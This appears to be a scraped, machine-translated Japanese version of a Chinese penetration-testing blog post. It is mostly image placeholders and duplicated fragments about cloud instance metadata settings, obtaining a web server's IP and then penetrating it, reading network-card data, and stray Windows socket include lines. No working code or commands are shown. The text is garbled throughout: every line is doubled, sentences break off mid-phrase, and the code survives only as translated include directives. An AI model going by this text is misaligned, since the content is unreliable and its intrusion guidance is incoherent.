

の高度なオプションで「インスタンスメタデータアクセスモード」を「右のモード」に設定できます。

の高度なオプションで「インスタンスメタデータアクセスモード」を「右のモード」に設定できます。



WebエンドのIPを取得した後、Webエンドに浸透することができます。

WebエンドのIPを取得した後、Webエンドに浸透することができます。

は、読み取りなどのネットワークカード情報を取得することもできます。

は、読み取りなどのネットワークカード情報を取得することもできます。

です

です

に変更されます

に変更されます

に注意してください

に注意してください

を追加します

を追加します

元のテキスト接続:https://Blog.bbskali.cn/3771.html

元のテキスト接続:https://Blog.bbskali.cn/3771.html

































010-10すべてのユーザーのすべてのパケットは、正常に使用するためにロードする必要があります。連絡先情報は、すべてのユーザーパケット情報に基づいています。最初のステップが実行されない場合、ポップアップリマインダーがあります。

010-10すべてのユーザーのすべてのパケットは、正常に使用するためにロードする必要があります。連絡先情報は、すべてのユーザーパケット情報に基づいています。最初のステップが実行されない場合、ポップアップリマインダーがあります。

取得するツール:公式アカウント返信キーワード「Outlook」

取得するツール:公式アカウント返信キーワード「Outlook」

#windows.hを含めます

#windows.hを含めます

にコンパイルします

にコンパイルします

#windows.hを含む

#windows.hを含む

#winsock2.hを含む

#winsock2.hを含む

。

。









